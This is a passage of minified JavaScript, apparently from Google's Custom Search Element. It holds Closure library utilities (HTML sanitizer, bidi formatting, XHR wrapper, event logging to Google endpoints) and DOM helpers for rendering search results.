f.qt=function(){var a=!("STYLE"in this.Ze)&&"STYLE"in this.de;return"*"==this.We&&a?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Ua()).toString(36)):this.We};f.createTextNode=function(a){var b=a.data;(a=wf(a))&&"style"==uf(a).toLowerCase()&&!("STYLE"in this.Ze)&&"STYLE"in this.de&&(b=Dc(Ff(b,this.Bf,E(function(c,d){return this.Ke(c,{Ar:d})},this))));return document.createTextNode(b)};
f.rr=function(a){a=uf(a).toUpperCase();if(a in this.Ze)return null;if(this.de[a])return document.createElement(a);var b=ce(document,"SPAN");this.hk&&rf(b,"data-sanitizer-original-tag",a.toLowerCase());return b};
f.tv=function(a,b){var c=b.name;if(0==c.lastIndexOf("data-sanitizer-",0))return null;var d=uf(a);b=b.value;var e={tagName:Ub(d).toLowerCase(),attributeName:Ub(c).toLowerCase()},g={Dh:void 0};"style"==e.attributeName&&(g.Dh=sf(a));a=eg(d,c);if(a in this.ne)return c=this.ne[a],c(b,e,g);c=eg(null,c);return c in this.ne?(c=this.ne[c],c(b,e,g)):null};var fg=function(a){return(new Tf).oe().ib(a)};var gg=function(a,b){this.Ac="number"==typeof a?0<a?1:0>a?-1:null:null==a?null:a?-1:1;this.yq=!!b};f=gg.prototype;f.ki=function(a,b){var c=0,d=0,e=!1;a=Fb(a,b).split(Lb);for(b=0;b<a.length;b++){var g=a[b];Hb.test(Fb(g,void 0))?(c++,d++):Ib.test(g)?e=!0:Gb.test(Fb(g,void 0))?d++:Mb.test(g)&&(e=!0)}return 0==d?e?1:0:.4<c/d?-1:1};f.Aq=function(a,b){return 0>Number(a)*Number(b)};
f.Bl=function(a,b,c,d){return d&&(this.Aq(b,this.Ac)||1==this.Ac&&Kb.test(Fb(a,c))||-1==this.Ac&&Jb.test(Fb(a,c)))?1==this.Ac?"\u200e":"\u200f":""};f.Al=function(a,b){return this.un(this.ki(a,b))};f.un=function(a){return-1==(0==a?this.Ac:a)?"rtl":"ltr"};f.np=function(a,b){return this.qx(null,a,b)};f.qx=function(a,b,c){null==a&&(a=this.ki(Sc(b).toString(),!0));return this.rx(a,b,c)};
f.rx=function(a,b,c){c=c||void 0==c;var d=0!=a&&a!=this.Ac;if(this.yq||d){var e;d&&(e=-1==a?"rtl":"ltr");d={dir:e};if(!Vc.test("span"))throw Error("");if("SPAN"in Xc)throw Error("");e=null;var g="";if(d)for(l in d){if(!Vc.test(l))throw Error("");var h=d[l];if(null!=h){var k=l;if(h instanceof Bb)h=Cb(h);else if("style"==k.toLowerCase()){if(!Na(h))throw Error("");h instanceof pc||(h=tc(h));h=qc(h)}else{if(/^on/i.test(k))throw Error("");if(k.toLowerCase()in Wc)if(h instanceof Pb)h=Qb(h).toString();else if(h instanceof
gc)h=hc(h);else if("string"===typeof h)h=lc(h).Pa();else throw Error("");}h.nb&&(h=h.Pa());k=k+'="'+bc(String(h))+'"';g+=" "+k}}var l="<span"+g;g=b;null==g?g=[]:Ga(g)||(g=[g]);!0===yb.span?l+=">":(e=$c(g),l+=">"+Sc(e).toString()+"</span>",e=e.sd());(d=d&&d.dir)&&(e=/^(ltr|rtl|auto)$/i.test(d)?0:null);d=Tc(l,e)}else d=b;return d=ad(0,d,this.Bl(Sc(b).toString(),a,!0,c))};f.Fn=function(a,b){return this.Wu(null,a,b)};f.Wu=function(a,b,c){null==a&&(a=this.ki(b,c));return this.Bl(b,a,c,!0)};
f.sx=function(){return-1==this.Ac?"right":"left"};var hg=function(a,b,c,d){this.gn=a;this.Gn=b;this.te=this.Gh=a;this.jo=c||0;this.Eq=d||2};hg.prototype.reset=function(){this.te=this.Gh=this.gn};hg.prototype.wd=function(){return this.Gh};hg.prototype.Dq=function(){this.te=Math.min(this.Gn,this.te*this.Eq);this.Gh=Math.min(this.Gn,this.te+(this.jo?Math.round(this.jo*(Math.random()-.5)*2*this.te):0))};var ig=function(){};ig.prototype.Uk=null;ig.prototype.Bm=function(){return this.Uk||(this.Uk=this.tu())};var jg,kg=function(){};L(kg,ig);kg.prototype.ql=function(){var a=this.Em();return a?new ActiveXObject(a):new XMLHttpRequest};kg.prototype.tu=function(){var a={};this.Em()&&(a[0]=!0,a[1]=!0);return a};
kg.prototype.Em=function(){if(!this.bn&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var a=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],b=0;b<a.length;b++){var c=a[b];try{return new ActiveXObject(c),this.bn=c}catch(d){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return this.bn};jg=new kg;var lg=function(a,b){this.pb={};this.$=[];this.hf=this.bc=0;var c=arguments.length;if(1<c){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else a&&this.addAll(a)};f=lg.prototype;f.km=function(){return this.bc};f.xd=function(){this.pe();for(var a=[],b=0;b<this.$.length;b++)a.push(this.pb[this.$[b]]);return a};f.Dc=function(){this.pe();return this.$.concat()};f.ll=function(a){return mg(this.pb,a)};
f.gs=function(a,b){if(this===a)return!0;if(this.bc!=a.km())return!1;b=b||ng;this.pe();for(var c,d=0;c=this.$[d];d++)if(!b(this.get(c),a.get(c)))return!1;return!0};var ng=function(a,b){return a===b};f=lg.prototype;f.clear=function(){this.pb={};this.hf=this.bc=this.$.length=0};f.remove=function(a){return mg(this.pb,a)?(delete this.pb[a],this.bc--,this.hf++,this.$.length>2*this.bc&&this.pe(),!0):!1};
f.pe=function(){if(this.bc!=this.$.length){for(var a=0,b=0;a<this.$.length;){var c=this.$[a];mg(this.pb,c)&&(this.$[b++]=c);a++}this.$.length=b}if(this.bc!=this.$.length){var d={};for(b=a=0;a<this.$.length;)c=this.$[a],mg(d,c)||(this.$[b++]=c,d[c]=1),a++;this.$.length=b}};f.get=function(a,b){return mg(this.pb,a)?this.pb[a]:b};f.set=function(a,b){mg(this.pb,a)||(this.bc++,this.$.push(a),this.hf++);this.pb[a]=b};
f.addAll=function(a){if(a instanceof lg)for(var b=a.Dc(),c=0;c<b.length;c++)this.set(b[c],a.get(b[c]));else for(b in a)this.set(b,a[b])};f.forEach=function(a,b){for(var c=this.Dc(),d=0;d<c.length;d++){var e=c[d],g=this.get(e);a.call(b,g,e,this)}};f.clone=function(){return new lg(this)};
f.cq=function(a){this.pe();var b=0,c=this.hf,d=this,e=new le;e.next=function(){if(c!=d.hf)throw Error("The map has changed since the iterator was created");if(b>=d.$.length)throw ke;var g=d.$[b++];return a?g:d.pb[g]};return e};var mg=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};var og=function(a){if(a.xd&&"function"==typeof a.xd)return a.xd();if("string"===typeof a)return a.split("");if(Ma(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}b=[];c=0;for(d in a)b[c++]=a[d];return b},pg=function(a,b,c){if(a.forEach&&"function"==typeof a.forEach)a.forEach(b,c);else if(Ma(a)||"string"===typeof a)$a(a,b,c);else{if(a.Dc&&"function"==typeof a.Dc)var d=a.Dc();else if(a.xd&&"function"==typeof a.xd)d=void 0;else if(Ma(a)||"string"===typeof a){d=[];for(var e=a.length,g=0;g<
e;g++)d.push(g)}else d=pb(a);e=og(a);g=e.length;for(var h=0;h<g;h++)b.call(c,e[h],d&&d[h],a)}};var qg=function(a,b){Me.call(this);this.ig=a||1;this.af=b||B;this.Qk=E(this.Dx,this);this.zn=Ua()};L(qg,Me);f=qg.prototype;f.enabled=!1;f.Aa=null;f.setInterval=function(a){this.ig=a;this.Aa&&this.enabled?(this.stop(),this.start()):this.Aa&&this.stop()};f.Dx=function(){if(this.enabled){var a=Ua()-this.zn;0<a&&a<.8*this.ig?this.Aa=this.af.setTimeout(this.Qk,this.ig-a):(this.Aa&&(this.af.clearTimeout(this.Aa),this.Aa=null),this.Ir(),this.enabled&&(this.stop(),this.start()))}};f.Ir=function(){this.dispatchEvent("tick")};
f.start=function(){this.enabled=!0;this.Aa||(this.Aa=this.af.setTimeout(this.Qk,this.ig),this.zn=Ua())};f.stop=function(){this.enabled=!1;this.Aa&&(this.af.clearTimeout(this.Aa),this.Aa=null)};f.Jb=function(){qg.be.Jb.call(this);this.stop();delete this.af};var rg=function(a,b,c){if("function"==Ea(a))c&&(a=E(a,c));else if(a&&"function"==typeof a.handleEvent)a=E(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:B.setTimeout(a,b||0)};var sg=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/,tg=function(a,b){if(!b)return a;var c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;return a[0]+(a[1]?"?"+a[1]:"")+a[2]},ug=function(a,b,c){if(Ga(b))for(var d=0;d<b.length;d++)ug(a,String(b[d]),c);else null!=b&&c.push(a+(""===b?"":"="+encodeURIComponent(String(b))))},
vg=function(a,b){var c=[];for(b=b||0;b<a.length;b+=2)ug(a[b],a[b+1],c);return c.join("&")},wg=function(a,b){var c=2==arguments.length?vg(arguments[1],0):vg(arguments,1);return tg(a,c)},xg=function(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";return tg(a,b+c)},yg=function(a,b,c,d){for(var e=c.length;0<=(b=a.indexOf(c,b))&&b<d;){var g=a.charCodeAt(b-1);if(38==g||63==g)if(g=a.charCodeAt(b+e),!g||61==g||38==g||35==g)return b;b+=e+1}return-1},zg=/#|$/,Ag=/[?&]($|#)/;var Bg=function(a){Me.call(this);this.headers=new lg;this.Xg=a||null;this.Ub=!1;this.Wg=this.J=null;this.ij="";this.Ic=this.Yi=this.hg=this.ji=!1;this.Tb=0;this.Ng=null;this.Co="";this.zk=this.Ev=this.jf=!1};L(Bg,Me);var Cg=/^https?$/i,Dg=["POST","PUT"],Eg=[],Fg=function(a,b,c,d,e,g,h){var k=new Bg;Eg.push(k);b&&k.Ob("complete",b);k.Bn("ready",k.Nq);g&&k.kp(g);h&&k.mx(h);k.send(a,c,d,e);return k};Bg.prototype.Nq=function(){this.Oh();eb(Eg,this)};Bg.prototype.kp=function(a){this.Tb=Math.max(0,a)};
Bg.prototype.mx=function(a){this.jf=a};
Bg.prototype.send=function(a,b,c,d){if(this.J)throw Error("[goog.net.XhrIo] Object is active with another request="+this.ij+"; newUri="+a);b=b?b.toUpperCase():"GET";this.ij=a;this.ji=!1;this.Ub=!0;this.J=this.zr();this.Wg=this.Xg?this.Xg.Bm():jg.Bm();this.J.onreadystatechange=E(this.On,this);this.Ev&&"onprogress"in this.J&&(this.J.onprogress=E(function(g){this.Mn(g,!0)},this),this.J.upload&&(this.J.upload.onprogress=E(this.Mn,this)));try{this.Yi=!0,this.J.open(b,String(a),!0),this.Yi=!1}catch(g){this.Kl(5,
g);return}a=c||"";var e=this.headers.clone();d&&pg(d,function(g,h){e.set(h,g)});d=cb(e.Dc(),Gg);c=B.FormData&&a instanceof B.FormData;!(0<=Za(Dg,b))||d||c||e.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");e.forEach(function(g,h){this.J.setRequestHeader(h,g)},this);this.Co&&(this.J.responseType=this.Co);"withCredentials"in this.J&&this.J.withCredentials!==this.jf&&(this.J.withCredentials=this.jf);try{this.Vk(),0<this.Tb&&((this.zk=Hg(this.J))?(this.J.timeout=this.Tb,this.J.ontimeout=
E(this.wp,this)):this.Ng=rg(this.wp,this.Tb,this)),this.hg=!0,this.J.send(a),this.hg=!1}catch(g){this.Kl(5,g)}};var Hg=function(a){return nd&&yd(9)&&"number"===typeof a.timeout&&void 0!==a.ontimeout},Gg=function(a){return"content-type"==a.toLowerCase()};f=Bg.prototype;f.zr=function(){return this.Xg?this.Xg.ql():jg.ql()};f.wp=function(){"undefined"!=typeof Aa&&this.J&&(this.dispatchEvent("timeout"),this.abort(8))};
f.Kl=function(){this.Ub=!1;this.J&&(this.Ic=!0,this.J.abort(),this.Ic=!1);this.Cl();this.tf()};f.Cl=function(){this.ji||(this.ji=!0,this.dispatchEvent("complete"),this.dispatchEvent("error"))};f.abort=function(){this.J&&this.Ub&&(this.Ub=!1,this.Ic=!0,this.J.abort(),this.Ic=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),this.tf())};f.Jb=function(){this.J&&(this.Ub&&(this.Ub=!1,this.Ic=!0,this.J.abort(),this.Ic=!1),this.tf(!0));Bg.be.Jb.call(this)};
f.On=function(){this.kd||(this.Yi||this.hg||this.Ic?this.Nn():this.gv())};f.gv=function(){this.Nn()};f.Nn=function(){if(this.Ub&&"undefined"!=typeof Aa&&(!this.Wg[1]||4!=this.Xf()||2!=this.Ki()))if(this.hg&&4==this.Xf())rg(this.On,0,this);else if(this.dispatchEvent("readystatechange"),this.wu()){this.Ub=!1;try{this.tn()?(this.dispatchEvent("complete"),this.dispatchEvent("success")):this.Cl()}finally{this.tf()}}};
f.Mn=function(a,b){this.dispatchEvent(Ig(a,"progress"));this.dispatchEvent(Ig(a,b?"downloadprogress":"uploadprogress"))};var Ig=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};f=Bg.prototype;f.tf=function(a){if(this.J){this.Vk();var b=this.J,c=this.Wg[0]?Da:null;this.Wg=this.J=null;a||this.dispatchEvent("ready");try{b.onreadystatechange=c}catch(d){}}};
f.Vk=function(){this.J&&this.zk&&(this.J.ontimeout=null);this.Ng&&(B.clearTimeout(this.Ng),this.Ng=null)};f.ej=function(){return!!this.J};f.wu=function(){return 4==this.Xf()};f.tn=function(){var a=this.Ki();a:switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var b=!0;break a;default:b=!1}return b||0===a&&!this.Gu()};
f.Gu=function(){var a=String(this.ij).match(sg)[1]||null;!a&&B.self&&B.self.location&&(a=B.self.location.protocol,a=a.substr(0,a.length-1));return Cg.test(a?a.toLowerCase():"")};f.Xf=function(){return this.J?this.J.readyState:0};f.Ki=function(){try{return 2<this.Xf()?this.J.status:-1}catch(a){return-1}};f.kt=function(){try{return this.J?this.J.responseText:""}catch(a){return""}};var Jg=function(a,b,c){Fg(a.url,function(d){d=d.target;d.tn()?b(d.kt()):c(d.Ki())},a.Wv,a.body,a.Uv,a.Fx,a.withCredentials)};var Kg=function(a){Md(this,a,0,-1,null,null)};L(Kg,Gd);Kg.prototype.Tw=function(a){return Ld(this,5,a)};Kg.prototype.yg=function(a){return Ld(this,7,a)};var Lg=function(a){Md(this,a,0,-1,null,null)};L(Lg,Gd);Lg.prototype.Fs=function(){return Kd(this,1)};Lg.prototype.Ro=function(a){return Ld(this,1,a)};Lg.prototype.Ws=function(){return Od(this,Kg,11)};Lg.prototype.Zo=function(a){return Pd(this,11,a)};var Ng=function(a){Md(this,a,0,30,Mg,null)};L(Ng,Gd);var Mg=[3,20,27];f=Ng.prototype;f.Os=function(){return Kd(this,1)};f.Fw=function(a){return Ld(this,1,a)};f.ax=function(a){return Ld(this,21,a)};f.Ag=function(a){return Ld(this,26,a)};f.bx=function(a){return Ld(this,8,a)};f.Gw=function(a){return Pd(this,16,a)};var Pg=function(a){Md(this,a,0,17,Og,null)};L(Pg,Gd);var Og=[3,5];f=Pg.prototype;f.cp=function(a){return Ld(this,4,a)};f.Es=function(){return Od(this,Lg,1)};f.Qo=function(a){return Pd(this,1,a)};f.Vw=function(a){return Ld(this,2,a)};f.Ys=function(){this.Y||(this.Y={});if(!this.Y[3]){for(var a=Kd(this,3),b=[],c=0;c<a.length;c++)b[c]=new Ng(a[c]);this.Y[3]=b}a=this.Y[3];a==Id&&(a=this.Y[3]=[]);return a};
f.ap=function(a){this.Y||(this.Y={});a=a||[];for(var b=[],c=0;c<a.length;c++)b[c]=a[c].wa;this.Y[3]=a;return Ld(this,3,b)};f.Uw=function(a){return Ld(this,14,a)};f.So=function(a){return Pd(this,13,a)};var Rg=function(a){Md(this,a,0,6,Qg,null)};L(Rg,Gd);var Qg=[5];Rg.prototype.dt=function(){return Nd(this,1,"-1")};Rg.prototype.Dg=function(a){return Pd(this,2,a)};var Sg=function(a){Md(this,a,0,-1,null,null)};L(Sg,Gd);Sg.prototype.st=function(){return Nd(this,1,-1)};var Tg=new Fd(175237375,{cB:0},Sg,function(a,b){var c={$B:Nd(b,1,-1)};a&&(c.$x=b);return c},0);var Ug=function(a,b,c,d,e,g,h,k,l,n,v){Me.call(this);this.kj=a;this.Rf=b||Da;this.dd=new Pg;this.zc="";this.sj=d;this.pg=v;this.Za=[];this.Kq=1E3;this.xn="";this.Kx=Ta($d,0,1);this.rh=e||null;this.Yd=c||null;this.Ef=h||!1;this.uj=l||null;this.Sx=this.Tx=this.th=!1;this.Ln=this.lk=-1;this.$q=!1;this.ka=null;this.jf=!k;this.Fc=null;this.tj=0;this.qw=1;this.vh=null;this.Lu=g||!1;this.Gx=0;a=(new Lg).Ro(1);g||(g=(new Kg).Tw(document.documentElement.getAttribute("lang")),a.Zo(g));this.dd.Qo(a);this.dd.Vw(this.kj);
this.Bc=new hg(1E4,3E5,.1);this.Kb=new qg(this.Bc.wd());this.oo(this.Kb);Ae(this.Kb,"tick",nb(this.pm(n)),!1,this);this.kh=new qg(6E5);this.oo(this.kh);Ae(this.kh,"tick",nb(this.pm(n)),!1,this);this.Ef||this.kh.start();this.Lu||(Ae(window,"beforeunload",this.Pf,!1,this),Ae(window,"unload",this.Pf,!1,this),Ae(document,"pagehide",this.Pf,!1,this))};L(Ug,Me);f=Ug.prototype;f.pm=function(a){if(a){var b=this;return function(){a().then(b.flush.bind(b))}}return this.flush};f.Jb=function(){this.Pf();Ug.be.Jb.call(this)};
f.hm=function(){this.rh||(this.rh=this.Dr());return this.rh};f.Hr=function(a){a instanceof Ng?this.log(a):(a=(new Ng).bx(a.Xd()),this.log(a))};f.Tj=function(a){a.Fs()||a.Ro(1);this.dd.Qo(a)};f.Ag=function(a){this.zc=a};f.Js=function(){return this.dd.Es()};f.Po=function(a){a?(this.ka||(this.ka=new Td),this.ka.vw(a.Xd())):this.ka&&this.ka.Oq()};f.ww=function(a){this.th=a};f.So=function(a){this.vh=a};f.Wo=function(a){this.Fc=a};
f.yg=function(a){var b=this.Js(),c=b.Ws();c||(c=new Kg);c.yg(a);b.Zo(c);this.Tj(b)};f.Iw=function(a){this.$q||this.Lr(a)};f.Lr=function(a){this.Bc=new hg(1>a?1:a,3E5,.1);this.Kb.setInterval(this.Bc.wd())};f.Fq=function(){this.Bc.Dq();this.Kb.setInterval(this.Bc.wd())};f.Xv=function(){this.Bc.reset();this.Kb.setInterval(this.Bc.wd())};f.log=function(a){a=a.wf();a.ax(this.qw++);this.zc&&a.Ag(this.zc);a.Os()||a.Fw(Ua().toString());this.ka&&a.Gw(this.ka.wf());this.gq(a)};
f.gq=function(a){for(;this.Za.length>=this.Kq;)this.Za.shift(),++this.tj;this.Za.push(a);this.dispatchEvent(new Vg(a));this.In()};f.In=function(){this.Ef||this.Kb.enabled||this.Kb.start()};f.Qq=function(){this.Kb.enabled&&this.Kb.stop()};
f.flush=function(a,b){if(0==this.Za.length)a&&a();else{var c=Ua();if(this.Ln>c&&this.lk<c)b&&b("throttled");else{var d=this.dd.wf().cp(Ua().toString()).ap(this.Za).Uw(this.tj);this.vh&&d.So(this.vh);c={};var e=this.Rf();e&&(c.Authorization=e);var g=this.hm();this.Yd&&(c["X-Goog-AuthUser"]=this.Yd,g=xg(g,"authuser",this.Yd));this.uj&&(c["X-Goog-PageId"]=this.uj,g=xg(g,"pageId",this.uj));if(e&&this.xn==e)b&&b("stale-auth-token");else if(this.Tq(),this.th)d.Xd(),c&&JSON.stringify(c),a&&a();else{var h=
d.Xd(),k=1;this.Fc&&this.Fc.ZA()&&(c["Content-Encoding"]="gzip",c["Content-Type"]="application/binary",h=this.Fc.cA(h),k=2);c={url:g,body:h,Uz:k,Uv:c,Wv:"POST",withCredentials:this.jf,Fx:this.Gx};g=E(function(l){this.Mt(l);a&&a()},this);h=E(function(l){this.Ft(d.Ys(),l,e);b&&b("net-send-failed",l)},this);this.pg?this.pg.send(c,g,h):this.sj(c,g,h)}}}};f.Tq=function(){this.Za=[];this.Qq();this.tj=0};f.Pf=function(){this.th||(this.Tx&&this.os(),this.Sx&&this.ns(),this.flush())};
f.os=function(){this.Ko(32,10,function(a,b){a=xg(a,"format","json");return window.navigator.sendBeacon(a,b.Xd())})};f.ow=function(a){fd(new Image,a)};f.ns=function(){var a=this;this.Ko(6,5,function(b,c){a.ow(wg(b,"format","base64json","p",Ed(c.Xd(),3)));return!0})};
f.Ko=function(a,b,c){if(0!=this.Za.length){var d=this.hm();for(var e=d.search(zg),g=0,h,k=[];0<=(h=yg(d,g,"format",e));)k.push(d.substring(g,h)),g=Math.min(d.indexOf("&",h)+1||e,e);k.push(d.substr(g));d=k.join("").replace(Ag,"$1");d=wg(d,"auth",this.Rf(),"authuser",this.Yd||"0");for(e=0;e<b&&this.Za.length;++e){g=this.Za.slice(0,a);h=this.dd.wf().cp(Ua().toString()).ap(g);if(!c(d,h))break;this.Za=this.Za.slice(g.length)}}};f.Ju=function(a){return 500<=a&&600>a||401==a||0==a};
f.rv=function(a){this.Za=a.concat(this.Za);this.In()};f.Ft=function(a,b,c){this.Fq();401==b&&c&&(this.xn=c);this.Ju(b)&&this.rv(a)};f.Mt=function(a){this.Xv();if(a){try{var b=JSON.parse(a.replace(")]}'\n",""));var c=new Rg(b)}catch(d){}c&&(a=c.dt(),a=Number(a),0<a&&(this.lk=Ua(),this.Ln=this.lk+a),c=c.getExtension(Tg))&&(c=c.st(),-1!=c&&this.Iw(c))}};f.Dr=function(){return.01>this.Kx()?"https://www.google.com/log?format=json&hasfast=true":"https://play.google.com/log?format=json&hasfast=true"};
var Vg=function(){this.type="event-logged"};L(Vg,pe);var Wg=function(a,b){this.kj=a;this.Yd=b;this.Er="https://play.google.com/log?format=json&hasfast=true";this.Ef=!1;this.Qu=!0;this.es=!1;this.sj=Jg;this.zc=""};f=Wg.prototype;f.yg=function(a){this.Rk=a;return this};f.Wo=function(a){this.Fc=a;return this};f.Ag=function(a){this.zc=a;return this};f.Po=function(a){this.Xk=a;return this};f.Tj=function(a){this.Zk=a;return this};
f.oe=function(){var a=new Ug(this.kj,this.Rf?this.Rf:Zd,this.Yd,this.sj,this.Er,this.es,this.Ef,void 0,void 0,void 0,this.pg?this.pg:void 0);this.Qu||a.ww(!0);this.Zk&&a.Tj(this.Zk);this.Rk&&a.yg(this.Rk);this.Fc&&a.Wo(this.Fc);this.zc&&a.Ag(this.zc);this.Xk&&a.Po(this.Xk);return a};var Xg=function(a){Md(this,a,0,-1,null,null)};L(Xg,Gd);f=Xg.prototype;f.Yw=function(a){return Ld(this,1,a)};f.Cw=function(a){return Ld(this,2,a)};f.Sw=function(a){return Ld(this,3,a)};f.Bg=function(a){return Ld(this,4,a)};f.Zf=function(){return Kd(this,5)};f.ex=function(a){return Ld(this,5,a)};f.Bw=function(a){return Ld(this,6,a)};f.Zw=function(a){return Ld(this,7,a)};var Yg=new gg(1),Zg=Yg.un(1),$g=Yg.sx(),ah=function(a,b){return Sc(Yg.np(Uc(a),b)).toString()},bh=function(a,b){return Yg.np(fg(a),b)},ch=function(a){return a?Yg.Al(a,!1):Zg},dh=function(a){return a?Yg.Al(a,!0):Zg},eh=function(a){return a?Yg.Fn(a,!1):""},fh=function(a){return a?Yg.Fn(a,!0):""};var gh={"result-info":function(a,b){return"About "+(a+(" results ("+(b+" seconds)")))},page:function(a){return"Page "+a}},hh={"search-on-google":function(){var a=r(["Search for "," on Google"]),b=a.next().value;a=a.next().value;return{prefix:b,mk:a}},"google-custom-search":function(){var a=r([""," Custom Search"]),b=a.next().value;a=a.next().value;return{prefix:b,mk:a}}};var ih={blank:"&nbsp;",image:"Image",web:"Web","ads-by-google":"Ads by Google",watermark:"clipped from Google","clear-results":"clear results",search:"search","search-uc":"Search","powered-by":"powered by",previous:"Previous",next:"Next","clear-tool-title":"Clear search box","no-results":"No Results","linked-cse-error-results":"Linked CSEs are no longer supported.  See https://goo.gl/Gs1KIc.",dym:"Did you mean:","showing-results-for":"Showing results for","search-instead-for":"Search instead for",
"custom-search":"Custom Search",labeled:"Labeled","all-results-short":"All","all-results-long":"All results","refine-results":"Refine results:","file-format":"File Format:","order-results-by":"Sort by:","order-by-relevance":"Relevance","order-by-date":"Date","structured-data":"Structured data","cse-branding":"Google Custom Search Branding","next-page":"Next page","prev-page":"Previous page","thumbnail-image":"Thumbnail image"};var jh=function(a,b){var c=function(){};c.prototype=b.prototype;a.prototype=new c;a.prototype.Hz=function(d,e,g,h){var k=Array.prototype.splice.apply(arguments,[1,arguments.length]);return d.apply(a,k)}},kh=(new Date).getTime(),lh=!0,nh=function(a,b){mh(a,void 0===b?"1":b)},oh=function(a){lh=!1;nh(a);lh=!0},mh=function(a,b){b=void 0===b?"1":b;var c=document.getElementsByTagName("head")[0];c||(c=document.body.parentNode.appendChild(document.createElement("head")));var d=document.createElement("script");
d.type="text/javascript";d.charset="utf-8";a=lh?a+"&key=notsupplied&v="+(void 0===b?"1":b):a;if(nd||Ad||ph("konqueror"))a=a+"&nocache="+kh++;d.src=a;var e=function(){d.onload=null;d.parentNode.removeChild(d)};a=function(g){g=g?g:window.event;g=g.target?g.target:g.srcElement;if("loaded"==g.readyState||"complete"==g.readyState)g.onreadystatechange&&(g.onreadystatechange=null),e()};"Gecko"==navigator.product?d.onload=e:d.onreadystatechange=a;c.appendChild(d)},qh=function(a,b){return function(){return b.apply(a,
arguments)}},rh=function(a,b,c){c=void 0===c?[]:c;return function(){return b.apply(a,c)}},sh=function(a){for(;a.firstChild;)a.removeChild(a.firstChild)},th=function(a,b){if(a)try{sh(a),a.appendChild(b)}catch(c){}return b},M=function(a,b){try{a.appendChild(b)}catch(c){}return b};function uh(a,b,c){c=void 0===c?{}:c;var d=void 0===c.vb?!1:c.vb;(void 0===c.Dd?0:c.Dd)||d?(b=(new Tf).xq().Vx(mb).Xx(mb).Wx(lc).Yx(lc).oe().ib(b),cd(a,b)):(b=(new Tf).oe().ib(b),cd(a,b))}
var vh=function(a){return document.createTextNode(void 0===a?"":a)},wh=function(a){a=void 0===a?{}:a;var b=void 0===a.text?void 0:a.text,c=void 0===a.className?void 0:a.className,d=void 0===a.Dd?!1:a.Dd,e=void 0===a.vb?!1:a.vb,g=document.createElement("div");(void 0===a.uc?0:a.uc)?M(g,vh(b)):b&&(b instanceof Rc?cd(g,b):uh(g,b,{Dd:d,vb:e}));c&&(g.className=c);return g},T=function(a){return wh({className:a})},xh=function(a,b){var c=document.createElement("span");a&&M(c,vh(a));b&&(c.className=b);return c},
yh=function(a,b,c){var d=document.createElement("table");d.setAttribute("cellSpacing",a?a:0);d.setAttribute("cellPadding",b?b:0);c&&(d.className=c);return d},Ah=function(a,b,c){(a=a.insertRow(-1))||alert(a);for(var d=0;d<b;d++)zh(a,c);return a},zh=function(a,b){a=a.insertCell(-1);b&&(a.className=b);return a},Bh=function(a,b,c,d){var e=document.createElement("img");e.src=a;b&&(e.width=b);c&&(e.height=c);d&&(e.className=d);return e},Ch=function(a,b,c,d,e){var g=document.createElement("a");a&&dd(g,a);
b&&(d?M(g,xh(b,d)):M(g,vh(b)));c&&(g.target=c);e&&(g.title=e);return g},Dh=function(a,b,c,d,e,g){g=void 0===g?{}:g;var h=T(d),k=document.createElement("a");k.href=a;uh(k,b,{Dd:!0});d&&(k.className=d);c&&(k.target=c);e&&(k.title=e);for(var l in g)k.setAttribute(l,g[l]);h.appendChild(k);return h},Eh=function(a,b){b=void 0===b?{}:b;b=void 0===b.vb?!1:b.vb;var c=document.createDocumentFragment(),d=document.createElement("div");for(a instanceof Rc?cd(d,a):b?d.innerHTML=a:uh(d,a,{Dd:!1});d.firstChild;)c.appendChild(d.firstChild);
return c},Fh=function(a,b,c,d,e,g,h){e=void 0===e?"":e;var k=document.createElementNS("http://www.w3.org/2000/svg","svg");k.setAttribute("width",g||c);k.setAttribute("height",h||d);k.setAttribute("viewBox","0 0 "+c+" "+d);e&&k.setAttribute("class",e);c=document.createElementNS("http://www.w3.org/2000/svg","title");c.textContent=b;k.appendChild(c);b=document.createElementNS("http://www.w3.org/2000/svg","path");b.setAttribute("d",a);k.appendChild(b);return k},Gh=function(a,b){b?(a.tabIndex=0,a.onclick=
b,a.onkeypress=function(c){c=c||window.event;c.keyCode&&13==c.keyCode&&b.call(a,c)}):(a.tabIndex=-1,a.removeAttribute("tabIndex"),a.onclick=null,a.onkeypress=null)},Hh=function(a,b){if(null==a||null==a.className)return!1;a=a.className.split(" ");for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},W=function(a,b){Hh(a,b)||(a.className+=" "+b)},Ih=function(a,b){if(null!=a.className){for(var c=a.className.split(" "),d=[],e=!1,g=0;g<c.length;g++)c[g]!=b?c[g]&&d.push(c[g]):e=!0;e&&(a.className=d.join(" "))}},
